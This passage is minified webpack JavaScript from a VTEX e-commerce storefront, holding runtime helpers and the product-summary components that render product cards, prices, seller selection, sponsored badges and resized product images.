l=!!window.__RENDER_LAZY__;window[r].registerComponent(n,l?f:f(),e,u,l)}else{var s=f();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(n,s):window[o][c]=window[o][a]=s}return{}},n.getPublicPath=function(t){var n=window.__hostname__,e="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(n=__RUNTIME__.assetServerPublishedHost||window.location.hostname,e=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+n+e+"".concat(t,"/public/react/")}},,,,,function(t,n,e){"use strict";function r(){return(r=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t}).apply(this,arguments)}e.d(n,"a",(function(){return r}))},,function(t,n,e){"use strict";e.d(n,"a",(function(){return u}));var r=e(46);var o=e(35),i=e(47);function u(t,n){return Object(r.a)(t)||function(t,n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var e=[],r=!0,o=!1,i=void 0;try{for(var u,c=t[Symbol.iterator]();!(r=(u=c.next()).done)&&(e.push(u.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return e}}(t,n)||Object(o.a)(t,n)||Object(i.a)()}},,function(t,n){t.exports=function(t){if(!t.webpackPolyfill){var n=Object.create(t);n.children||(n.children=[]),Object.defineProperty(n,"loaded",{enumerable:!0,get:function(){return n.l}}),Object.defineProperty(n,"id",{enumerable:!0,get:function(){return n.i}}),Object.defineProperty(n,"exports",{enumerable:!0}),n.webpackPolyfill=1}return n}},function(t,n,e){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}e.d(n,"a",(function(){return r}))},,,,,,,function(t,n,e){"use strict";function r(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,n,e){return n&&r(t.prototype,n),e&&r(t,e),t}e.d(n,"a",(function(){return o}))},function(t,n,e){"use strict";e.d(n,"a",(function(){return i}));var r=e(45),o=e(14);function i(t,n){return!n||"object"!==Object(r.a)(n)&&"function"!=typeof n?Object(o.a)(t):n}},function(t,n,e){"use strict";function r(t,n){return(r=Object.setPrototypeOf||function(t,n){return t.__proto__=n,t})(t,n)}function o(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),n&&r(t,n)}e.d(n,"a",(function(){return o}))},,,,,function(t,n,e){t.exports=e(56)},,,,function(t,n,e){"use strict";e.d(n,"a",(function(){return o}));var r=e(43);function o(t,n){if(t){if("string"==typeof t)return Object(r.a)(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Object(r.a)(t,n):void 0}}},function(t,n,e){"use strict";function r(t,n,e,r,o,i,u){try{var c=t[i](u),a=c.value}catch(t){return void e(t)}c.done?n(a):Promise.resolve(a).then(r,o)}function o(t){return function(){var n=this,e=arguments;return new Promise((function(o,i){var u=t.apply(n,e);function c(t){r(u,o,i,c,a,"next",t)}function a(t){r(u,o,i,c,a,"throw",t)}c(void 0)}))}}e.d(n,"a",(function(){return o}))},function(t,n,e){"use strict";e.d(n,"a",(function(){return u}));var r=e(43);var o=e(48),i=e(35);function u(t){return function(t){if(Array.isArray(t))return Object(r.a)(t)}(t)||Object(o.a)(t)||Object(i.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},,,,,,function(t,n,e){"use strict";function r(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}e.d(n,"a",(function(){return r}))},,function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t){if(Array.isArray(t))return t}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}e.d(n,"a",(function(){return r}))},,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";e.d(n,"a",(function(){return c}));var r=e(46),o=e(48),i=e(35),u=e(47);function c(t){return Object(r.a)(t)||Object(o.a)(t)||Object(i.a)(t)||Object(u.a)()}}]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_0=window.webpackJsonpvtex_product_summary_2_91_0||[]).push([["ProductSummaryCustom"],{0:function(e,t){e.exports=React},10:function(e,t){e.exports=ReactIntl},105:function(e,t,r){"use strict";r.r(t);var n=r(9),i=r(7),o=r.n(i),a=r(0),u=r.n(a),c=r(5),s=r.n(c),l=r(58),d=r.n(l),m=r(59),f=r.n(m),v=r(21),p=r.n(v),_=r(6),g=r.n(_),E=r(8),O=r(10),h=r(44),b=r(29),x=r(60),P=r.n(x),y=r(45);var I=function(e,t,r){return e.commertialOffer=Object.assign(Object.assign({},e.commertialOffer),t.commertialOffer),0===e.commertialOffer.Price&&(e.commertialOffer.AvailableQuantity=0),r?Object.assign(Object.assign({},e),{sellerDefault:e.sellerId===r}):e},N=function(e){var t=e.filter((function(e){return 0!==e.commertialOffer.AvailableQuantity}));return null==t?void 0:t.sort((function(e,t){return e.commertialOffer.Price-t.commertialOffer.Price})).map((function(e){return e.sellerId}))[0]};var S=function(e){var t=e.product,r=e.inView,n=e.onComplete,i=e.onError,o=e.priceBehavior,u=t.items||[],c=Object(a.useMemo)((function(){return"async"===o?u.map((function(e){return{itemId:e.itemId,sellers:e.sellers.map((function(e){return{sellerId:e.sellerId}}))}})):u.map((function(e){return{itemId:e.itemId,sellers:[{sellerId:"1"}]}}))}),[u,o]);Object(b.useQuery)(P.a,{variables:{items:c},skip:"default"===o||!r,ssr:!1,onError:i,onCompleted:function(e){var r;if(e){var i=e.itemsWithSimulation,a=function e(t){if(!t)return t;var r,n=Array.isArray(t)?[]:{};for(var i in t)r=t[i],n[i]="object"===Object(y.a)(r)?e(r):r;return n}(t);a.items.forEach((function(e,t){var r=i[t];if("async"===o){var n=N(r.sellers);e.sellers=e.sellers.map((function(e,t){var i=r.sellers[t];return I(e,i,n)}))}else{var a=e.sellers.findIndex((function(e){return"1"===e.sellerId})),u=Array.from(e.sellers);u[a]=r.sellers[0];var c=N(u);e.sellers=e.sellers.map((function(e){return"1"!==e.sellerId?c?Object.assign(Object.assign({},e),{sellerDefault:e.sellerId===c}):e:I(e,r.sellers[0],c)}))}})),a.sku=a.items.find((function(e){return e.itemId===a.sku.itemId})),a.sku.sellers.length>0?a.sku.seller=null!==(r=a.sku.sellers.find((function(e){return e.sellerDefault})))&&void 0!==r?r:a.sku.sellers[0]:a.sku.seller={commertialOffer:{Price:0,ListPrice:0}},a.sku.image=t.sku.image,n(a)}}})},C=r(38),R=r.n(C),T=r(61),j=r.n(T),k=g.a.useProductSummaryDispatch;var L=function(){var e,t=(null!==(e=R()())&&void 0!==e?e:{}).selectedItem,r=k(),n=j()();return function(e){var i=t&&e.items.find((function(e){return e.itemId===t.itemId}));r({type:"SET_PRODUCT",args:{product:e}}),null==n||n({type:"SET_PRODUCT",args:{product:e}}),null==n||n({type:"SET_SELECTED_ITEM",args:{item:i}})}};var D=function(e){var t=e.product,r=e.inView,n=e.children,i=e.priceBehavior,o=g.a.useProductSummaryDispatch(),a=L();return S({product:t,inView:r,priceBehavior:i,onError:function(){o({type:"SET_PRICE_LOADING",args:{isPriceLoading:!1}})},onComplete:function(e){a(e),o({type:"SET_PRICE_LOADING",args:{isPriceLoading:!1}})}}),u.a.createElement(u.a.Fragment,null,n)},w=r(32),M=r.n(w),A=["sponsoredBadgeContainer","sponsoredBadgeText"],B=function(e){var t=e.label,r=void 0===t?"store/sponsoredBadge.title":t,n=s()(A).handles,i=o()(n.sponsoredBadgeContainer,"absolute z-1"),a=o()(n.sponsoredBadgeText,"c-muted-1 t-mini-s");return u.a.createElement("div",{className:i},u.a.createElement("span",{className:a},u.a.createElement(M.a,{id:r})))},V=r(22),U=r(39),H=g.a.ProductSummaryProvider,Q=g.a.useProductSummaryDispatch,q=g.a.useProductSummary,W=["container","containerNormal","element","clearLink"];function F(e){var t,r,i,c,l,m,v=e.product,_=e.actionOnClick,g=e.children,b=e.href,x=e.priceBehavior,P=void 0===x?"default":x,y=e.position,I=e.classes,N=q(),S=N.isLoading,C=N.isHovering,R=N.selectedItem,T=N.listName,j=N.query,k=N.inView,L=N.sponsoredBadge,w=Q(),M=s()(W,{classes:I}).handles,A=(0,Object(E.useRuntime)().getSettings)("vtex.store"),V=null===(t=null==A?void 0:A.advancedSettings)||void 0===t?void 0:t.a11ySemanticHtmlMigration,H=p.a.useProductListDispatch(),F=p.a.useProductListState(),G="autocomplete-result-list"===(null==F?void 0:F.listName),J=Object(a.useRef)(null),z=Object(a.useCallback)((function(){null==H||H({type:"SEND_IMPRESSION",args:{product:v,position:y}}),w({type:"SET_IN_VIEW",args:{inView:!0}})}),[w,H,v,y]);d()({ref:J,once:!0,onView:z}),Object(a.useEffect)((function(){v&&w({type:"SET_PRODUCT",args:{product:v}})}),[v,w]),Object(a.useEffect)((function(){y&&w({type:"SET_POSITION",args:{position:y}})}),[y,w]);var K=Object(a.useCallback)((function(){w({type:"SET_HOVER",args:{isHovering:!1}})}),[w]),X=Object(a.useCallback)((function(){w({type:"SET_HOVER",args:{isHovering:!0}})}),[w]),Y=Object(a.useCallback)((function(e){w({type:"SET_LOADING",args:{isLoading:e}})}),[w]),Z=Object(a.useMemo)((function(){return{product:v,isLoading:S,isHovering:C,handleItemsStateUpdate:Y}}),[v,S,C,Y]),$=o()(M.container,M.containerNormal,"br3 h-100 w-100 flex flex-column justify-between center tc",!V&&"overflow-hidden"),ee=o()(M.element,"pointer pt3 pb4 flex flex-column h-100"),te=o()(M.clearLink,"h-100 flex flex-column",V&&"focus-visible:outline-2 focus-visible:outline-blue-500"),re=null!==(r=null==R?void 0:R.itemId)&&void 0!==r?r:null===(i=null==v?void 0:v.sku)||void 0===i?void 0:i.itemId,ne=b?{to:b,onClick:G?_:void 0,onClickCapture:G?void 0:_,"aria-label":"View product details for ".concat((null==v?void 0:v.productName)||"product")}:{page:"store.product",params:{slug:null==v?void 0:v.linkText,id:null==v?void 0:v.productId,__listName:T},query:j,onClick:G?_:void 0,onClickCapture:G?void 0:_,"aria-label":"View product details for ".concat((null==v?void 0:v.productName)||"product")},ie=null!==(l=null===(c=v.advertisement)||void 0===c?void 0:c.eventParameters)&&void 0!==l?l:null===(m=v.advertisement)||void 0===m?void 0:m.adId,oe=Object(U.a)(v,null==L?void 0:L.position,"containerTopLeft"),ae=Object(O.useIntl)();return u.a.createElement(h.default.Provider,{value:Z},u.a.createElement(f.a,{product:v,query:{skuId:re}},u.a.createElement(D,{product:v,inView:k,priceBehavior:P},u.a.createElement("section",{"aria-label":ae.formatMessage({id:"store/product-summary.shelf.aria-label"},{productName:v.productName}),className:$,onMouseEnter:X,onMouseLeave:K,style:{maxWidth:300},ref:J,"data-van-aid":ie},u.a.createElement(E.Link,Object(n.a)({className:te},ne),u.a.createElement("article",{className:ee},oe?u.a.createElement(B,{label:null==L?void 0:L.label}):null,g))))))}function G(e){var t=e.product,r=e.actionOnClick,n=e.href,i=e.priceBehavior,o=void 0===i?"default":i,a=e.trackListName,c=void 0===a||a,s=e.listName,l=e.position,d=e.sponsoredBadgePosition,m=e.sponsoredBadgeLabel,f=e.placement,v=e.classes,p=e.children,_={position:d,label:m};return u.a.createElement(H,{product:t,listName:c?s:void 0,sponsoredBadge:_,isPriceLoading:"async"===o||"asyncOnly1P"===o},u.a.createElement(F,{product:t,href:n,actionOnClick:r,priceBehavior:o,position:l,placement:f,classes:v},p))}G.schema={title:"admin/editor.productSummary.title",description:"admin/editor.productSummary.description"},G.mapCatalogProductToProductSummary=V.b;t.default=G},20:function(e,t,r){"use strict";function n(e){if(e&&0!==e.length){var t=e.find((function(e){return e.sellerDefault}));return t||e[0]}}r.d(t,"a",(function(){return n}))},21:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-list-context@0.x/ProductListContext"]},22:function(e,t,r){"use strict";r.d(t,"a",(function(){return s})),r.d(t,"b",(function(){return b}));var n=r(11),i=r(37),o=r(20),a=new RegExp(/.+ids\/(\d+)/),u=new RegExp(/http:\/\//);function c(e,t,r){if(!e.includes("/arquivos/ids/"))return e;var n=function(e){var t,r,n,i,o=a.exec(e),u=(r="v",null===(i=null!==(n=null==(t=e)?void 0:t.split("".concat(r,"="))[1])&&void 0!==n?n:"")||void 0===i?void 0:i.split("&")[0]);return o&&o.length>0?{cleanUrl:o[0],vParam:u}:{cleanUrl:e}}(e),i=n.vParam,o=n.cleanUrl;return i?"".concat(o,"-").concat(t,"-").concat(r,"?v=").concat(i):"".concat(o,"-").concat(t,"-").concat(r)}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"auto",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"auto";if(e){"number"==typeof t&&(t=Math.min(t,3e3)),"number"==typeof r&&(r=Math.min(r,4e3));var n=c(e,t,r),i=n.includes("?")?"&":"?";return"".concat(n).concat(i,"width=").concat(t,"&height=").concat(r,"&aspect=true")}}function l(e){return e.commertialOffer.Price}function d(e){var t=e.commertialOffer.AvailableQuantity;return null!=t&&t>0}function m(e,t){var r=e.filter(v);if(0===r.length)return e[0];if(1===r.length)return r[0];var n=r.map((function(e){return function(e,t){var r=e.sellers;if(1===r.length)return r[0].commertialOffer.Price;var n=r.filter(d).map(l);return"highest"===t?n.reduce((function(e,t){return t>e?t:e})):n.reduce((function(e,t){return t<e?t:e}))}(e,t)}));return r["highest"===t?n.reduce((function(e,t,r){return t>n[e]?r:e}),0):n.reduce((function(e,t,r){return t<n[e]?r:e}),0)]}function f(e){return e.sellers.find(d)}function v(e){return e.sellers.some(d)}function p(e,t,r){var n=e.find((function(e){var r=e.itemId;return String(r)===String(t)}));return n||_(e,r)}function _(e,t){var r,n;switch(t){default:case"FIRST_AVAILABLE":return null!==(r=e.find(f))&&void 0!==r?r:e[0];case"LAST_AVAILABLE":return null!==(n=Object(i.a)(e).reverse().find(f))&&void 0!==n?n:e[e.length-1];case"PRICE_ASC":return m(e,"lowest");case"PRICE_DESC":return m(e,"highest")}}var g={imageUrl:"",imageLabel:""},E={Value:""},O={commertialOffer:{Price:0,ListPrice:0}},h=function(e,t){return s(function(e){return e.replace(u,"https://")}(e),t)};function b(e){var t,r,i,a,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"FIRST_AVAILABLE",c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500;if(!e)return null;var s,l=Object.assign({},e),d=l.items||[],m=l.properties||[],f=null!==(t=m.find((function(e){return"DefaultSKUSelected"===e.name})))&&void 0!==t?t:null;if(s=1===d.length?d[0]:f?p(d,f.values,u):_(d,u)){var v=null!==(r=Object(o.a)(null==s?void 0:s.sellers))&&void 0!==r?r:O,b=null!==(i=null==s?void 0:s.referenceId)&&void 0!==i?i:[],x=Object(n.a)(b,1),P=x[0],y=void 0===P?E:P,I=null!==(a=null==s?void 0:s.images)&&void 0!==a?a:[],N=I.map((function(e){return Object.assign(Object.assign({},e),{imageUrl:h(e.imageUrl,c)})})),S=Object(n.a)(N,1),C=S[0],R=void 0===C?g:C;l.sku=Object.assign(Object.assign({},s),{seller:v,referenceId:y,image:R,images:N})}return l}},29:function(e,t){e.exports=ReactApollo},32:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.native-types@0.x/IOMessage"]},38:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},39:function(e,t,r){"use strict";t.a=function(e,t,r){var n,i;return(!!(null===(n=null==e?void 0:e.advertisement)||void 0===n?void 0:n.adId)||!!(null===(i=e.advertisement)||void 0===i?void 0:i.eventParameters))&&t===r}},44:function(e,t,r){"use strict";r.r(t);var n=r(0),i=r.n(n),o=i.a.createContext(void 0),a=o.Consumer;o.Consumer=function(e){return console.error("If you are seeing this, a component it's using ProductSummaryContext from vtex.product-summary, which is deprecated. Please see the issue https://github.com/vtex-apps/store-issues#28 on how to migrate to the new component."),i.a.createElement(a,e)},t.default=o},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},58:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.on-view@1.x/useOnView"]},59:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/ProductContextProvider"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},60:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QueryItemsWithSimulation"]},61:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProductDispatch"]},7:function(e,t){e.exports=Classnames},8:function(e,t){e.exports=__RENDER_8_RUNTIME__},85:function(e,t,r){"use strict";r.r(t),function(e){var t=r(4);r.p=Object(t.getPublicPath)("vtex.product-summary@2.91.0");var n=Object(t.register)((function(){return r(105)}),e,"vtex.product-summary@2.91.0","vtex.product-summary@2.x","ProductSummaryCustom");n.renderHotReload,n.setupHMR}.call(this,r(13)(e))}},[[85,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_0=window.webpackJsonpvtex_product_summary_2_91_0||[]).push([["ProductSummaryImage"],{0:function(e,t){e.exports=React},10:function(e,t){e.exports=ReactIntl},108:function(e,t,r){"use strict";r.r(t);var a=r(11),i=r(0),n=r.n(i),o=r(40),u=r.n(o),c=r(41),l=r.n(c),m=r(7),s=r.n(m),d=r(53),p=r.n(d),v=r(63),g=r.n(v),h=r(5),f=r.n(h),x=r(38),y=r.n(x),b=r(6),C=r.n(b),I=r(10),E=r(42),_=r(3),w=r.n(_),S=r(22),N=function(e,t,r,i){var n,o=t,u="auto";return i&&"auto"!==i?(u=t*(null!==(n=function(e){if(!e)return null;if("string"==typeof e){if("auto"===e)return null;var t=e.split(":");if(2!==t.length)return null;var r=Object(a.a)(t,2),i=r[0],n=r[1],o=parseFloat(n)/parseFloat(i);return"number"!=typeof o||Number.isNaN(o)?null:o}return"number"==typeof e?e:null}(i))&&void 0!==n?n:1),o>r&&(u/=o/r,o=r),u>r&&(o/=u/r,u=r),o=Math.round(o),u=Math.round(u)):o=Math.min(r,o),Object(S.a)(e,o,u)},P=C.a.useProductSummary,O=["image","imageWrapper","imageContainer","product","imagePlaceholder","mainImageHovered"];function R(e){var t=e.src,r=e.width,a=e.height,i=e.dpi,n=e.aspectRatio;return r||a?Object(S.a)(t,r*i,a*i):n?N(t,300,500,n):t}function L(e){var t=e.images,r=e.hoverImage,a=e.hoverImageLabel,i=null!=r?r:{},n=i.criteria,o=void 0===n?"label":n,u=i.label,c=void 0===u?a:u,l=i.labelMatchCriteria,m=void 0===l?"exact":l,s=i.index;return"label"===o?j(t,c,m):"index"===o?function(e,t){return null==t||Number.isNaN(t)?null:e[t]}(t,s):null}function B(e){var t=e.width,r=e.height,a=e.aspectRatio,i=e.maxHeight;return t||r?{width:"100%",height:r,objectFit:"contain",maxHeight:"unset",maxWidth:t}:a||i?{width:"100%",height:"100%",objectFit:"contain",maxHeight:null!=i?i:"unset"}:void 0}function M(e){var t=e.showCollections,r=e.productClusters,a=e.children;if(!t||!r||0===r.length)return n.a.createElement(n.a.Fragment,null,a);var i=r.map((function(e){return e.name}));return n.a.createElement(u.a,{collectionBadgesText:i},a)}function H(e){var t=e.showBadge,r=e.commertialOffer,a=e.badgeText,i=e.children;return t?n.a.createElement(l.a,{listPrice:r.ListPrice,sellingPrice:r.Price,label:a},i):n.a.createElement(n.a.Fragment,null,i)}function j(e,t,r){return t?"contains"===r?e.find((function(e){var r=e.imageLabel;return null==r?void 0:r.includes(t)})):e.find((function(e){return e.imageLabel===t})):null}function k(e){var t=e.src,r=e.width,a=e.height,i=e.onError,o=e.alt,u=e.className,c=e.aspectRatio,l=e.maxHeight,m=e.fetchpriority,s=void 0===m?"auto":m,d=p()().isMobile?2:1;return n.a.createElement("img",{src:R({src:t,width:r,height:a,dpi:d,aspectRatio:c}),style:B({width:r,height:a,aspectRatio:c,maxHeight:l}),loading:"low"===s?"lazy":"eager",alt:o,className:u,onError:i,fetchpriority:s})}function T(e){var t,r,o,u,c,l,m,d,v,h=e.showBadge,x=void 0===h||h,b=e.badgeText,C=e.displayMode,_=void 0===C?"normal":C,S=e.mainImageLabel,N=void 0===S?"":S,R=e.hoverImageLabel,B=void 0===R?"":R,T=e.hoverImage,A=e.showCollections,F=void 0!==A&&A,U=e.placeholder,D=e.width,W=e.height,V=e.aspectRatio,K=e.maxHeight,q=e.classes,z=e.fetchpriority,J=void 0===z?"byPosition":z,Z=P(),Q=Z.product,G=Z.position,X=f()(O,{classes:q}),Y=X.handles,$=X.withModifiers,ee=Object(I.useIntl)(),te=Object(i.useState)(!1),re=Object(a.a)(te,2),ae=re[0],ie=re[1],ne=function(){return ie(!0)},oe=p()().isMobile,ue=(null!==(t=y()())&&void 0!==t?t:{}).skuSelector,ce=(ue=void 0===ue?{}:ue).selectedImageVariationSKU,le=null!=Q?Q:{},me=le.productClusters,se=le.productName,de=null==Q?void 0:Q.sku,pe=g()({widthProp:D,heightProp:W,aspectRatioProp:V,maxHeightProp:K}),ve=pe.widthProp,ge=pe.heightProp,he=pe.aspectRatioProp,fe=pe.maxHeightProp,xe=s()(w.a.imageContainer,Y.imageWrapper,"inline"!==_&&"db w-100 center"),ye=[parseFloat(null!==(r=null!=ve?ve:ge)&&void 0!==r?r:0),parseFloat(null!==(o=null!=ge?ge:ve)&&void 0!==o?o:0)],be=ye[0],Ce=ye[1],Ie=s()(w.a.imageStackContainer,!oe&&w.a.hoverEffect),Ee=s()("dib relative",Y.imageContainer,Ie),_e=null!==(c=null===(u=null==de?void 0:de.image)||void 0===u?void 0:u.imageUrl)&&void 0!==c?c:"",we=!_e||ae;if(!U&&we)return n.a.createElement("div",{className:xe},n.a.createElement("div",{className:Ee},n.a.createElement(E.a,{cssHandle:Y.imagePlaceholder})));var Se=null!==(l=null==de?void 0:de.images)&&void 0!==l?l:[],Ne=L({images:Se,hoverImage:T,hoverImageLabel:B});if(null==ce&&N){var Pe="string"==typeof N?j(Se,N):j(Se,N.label,N.labelMatchCriteria);Pe&&(_e=Pe.imageUrl)}var Oe=s()("inline"===_?w.a.imageInline:w.a.imageNormal),Re=null!==(v=null===(d=null===(m=Q.sku)||void 0===m?void 0:m.seller)||void 0===d?void 0:d.commertialOffer)&&void 0!==v?v:{},Le=s()(Oe,Y.image,Boolean(Ne)&&Y.mainImageHovered),Be=s()("w-100 h-100 dn absolute top-0 left-0 z-999",$("image","hover"),Oe,!oe&&w.a.hoverImage),Me=function(e,t){return t?e?1===t?"high":"low":t<3?"high":"low":"low"};return n.a.createElement("div",{className:xe,"aria-label":ee.formatMessage({id:"store/product-summary.image.aria-label"},{productName:Q.productName})},n.a.createElement(M,{showCollections:F,productClusters:me},n.a.createElement(H,{showBadge:x,commertialOffer:Re,badgeText:b},n.a.createElement("div",{className:Ee},n.a.createElement(k,{src:we?U:_e,width:be,height:Ce,aspectRatio:he,maxHeight:fe,alt:se,className:Le,onError:ne,fetchpriority:"byPosition"===J?Me(oe,G):J}),Ne&&!oe&&n.a.createElement(k,{src:Ne.imageUrl,width:be,height:Ce,aspectRatio:he,maxHeight:fe,alt:se,className:Be,onError:ne,fetchpriority:"byPosition"===J?Me(oe,G):J})))))}T.schema={title:"admin/editor.productSummaryImage.title",description:"admin/editor.productSummaryImage.description",type:"object",properties:{showBadge:{type:"boolean",title:"admin/editor.productSummary.showBadge.title",default:!0,isLayout:!0},showCollections:{type:"boolean",title:"admin/editor.productSummary.showCollections.title",default:!1,isLayout:!0},displayMode:{title:"admin/editor.productSummary.displayMode.title",type:"string",enum:["normal","inline"],default:"normal",isLayout:!0},hoverImageLabel:{title:"admin/editor.productSummaryImage.hoverImageLabel.title",description:"admin/editor.productSummaryImage.hoverImageLabel.description",type:"string",default:"",isLayout:!1},hoverImage:{type:"object",properties:{criteria:{title:"admin/editor.productSummaryImage.hoverImage.criteria.title",enum:["index","label"]}},dependencies:{criteria:{oneOf:[{properties:{criteria:{enum:["index"]},index:{title:"admin/editor.productSummaryImage.hoverImage.criteria.index",type:"number"}}},{properties:{criteria:{enum:["label"]},label:{title:"admin/editor.productSummaryImage.hoverImage.criteria.label",type:"string"},labelMatchCriteria:{title:"admin/editor.productSummaryImage.hoverImage.criteria.matchCriteria",widget:{"ui:widget":"radio"},type:"string",enum:["exact","contains"],default:"exact"}}}]}}},fetchpriority:{title:"admin/editor.productSummaryImage.fetchpriority.title",enum:["high","low","auto","byPosition"],enumNames:["admin/editor.productSummaryImage.fetchpriority.high","admin/editor.productSummaryImage.fetchpriority.low","admin/editor.productSummaryImage.fetchpriority.auto","admin/editor.productSummaryImage.fetchpriority.byPosition"],widget:{"ui:widget":"radio"},default:"byPosition"}}};t.default=T},20:function(e,t,r){"use strict";function a(e){if(e&&0!==e.length){var t=e.find((function(e){return e.sellerDefault}));return t||e[0]}}r.d(t,"a",(function(){return a}))},22:function(e,t,r){"use strict";r.d(t,"a",(function(){return l})),r.d(t,"b",(function(){return C}));var a=r(11),i=r(37),n=r(20),o=new RegExp(/.+ids\/(\d+)/),u=new RegExp(/http:\/\//);function c(e,t,r){if(!e.includes("/arquivos/ids/"))return e;var a=function(e){var t,r,a,i,n=o.exec(e),u=(r="v",null===(i=null!==(a=null==(t=e)?void 0:t.split("".concat(r,"="))[1])&&void 0!==a?a:"")||void 0===i?void 0:i.split("&")[0]);return n&&n.length>0?{cleanUrl:n[0],vParam:u}:{cleanUrl:e}}(e),i=a.vParam,n=a.cleanUrl;return i?"".concat(n,"-").concat(t,"-").concat(r,"?v=").concat(i):"".concat(n,"-").concat(t,"-").concat(r)}function l(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"auto",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"auto";if(e){"number"==typeof t&&(t=Math.min(t,3e3)),"number"==typeof r&&(r=Math.min(r,4e3));var a=c(e,t,r),i=a.includes("?")?"&":"?";return"".concat(a).concat(i,"width=").concat(t,"&height=").concat(r,"&aspect=true")}}function m(e){return e.commertialOffer.Price}function s(e){var t=e.commertialOffer.AvailableQuantity;return null!=t&&t>0}function d(e,t){var r=e.filter(v);if(0===r.length)return e[0];if(1===r.length)return r[0];var a=r.map((function(e){return function(e,t){var r=e.sellers;if(1===r.length)return r[0].commertialOffer.Price;var a=r.filter(s).map(m);return"highest"===t?a.reduce((function(e,t){return t>e?t:e})):a.reduce((function(e,t){return t<e?t:e}))}(e,t)}));return r["highest"===t?a.reduce((function(e,t,r){return t>a[e]?r:e}),0):a.reduce((function(e,t,r){return t<a[e]?r:e}),0)]}function p(e){return e.sellers.find(s)}function v(e){return e.sellers.some(s)}function g(e,t,r){var a=e.find((function(e){var r=e.itemId;return String(r)===String(t)}));return a||h(e,r)}function h(e,t){var r,a;switch(t){default:case"FIRST_AVAILABLE":return null!==(r=e.find(p))&&void 0!==r?r:e[0];case"LAST_AVAILABLE":return null!==(a=Object(i.a)(e).reverse().find(p))&&void 0!==a?a:e[e.length-1];case"PRICE_ASC":return d(e,"lowest");case"PRICE_DESC":return d(e,"highest")}}var f={imageUrl:"",imageLabel:""},x={Value:""},y={commertialOffer:{Price:0,ListPrice:0}},b=function(e,t){return l(function(e){return e.replace(u,"https://")}(e),t)};function C(e){var t,r,i,o,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"FIRST_AVAILABLE",c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500;if(!e)return null;var l,m=Object.assign({},e),s=m.items||[],d=m.properties||[],p=null!==(t=d.find((function(e){return"DefaultSKUSelected"===e.name})))&&void 0!==t?t:null;if(l=1===s.length?s[0]:p?g(s,p.values,u):h(s,u)){var v=null!==(r=Object(n.a)(null==l?void 0:l.sellers))&&void 0!==r?r:y,C=null!==(i=null==l?void 0:l.referenceId)&&void 0!==i?i:[],I=Object(a.a)(C,1),E=I[0],_=void 0===E?x:E,w=null!==(o=null==l?void 0:l.images)&&void 0!==o?o:[],S=w.map((function(e){return Object.assign(Object.assign({},e),{imageUrl:b(e.imageUrl,c)})})),N=Object(a.a)(S,1),P=N[0],O=void 0===P?f:P;m.sku=Object.assign(Object.assign({},l),{seller:v,referenceId:_,image:O,images:S})}return 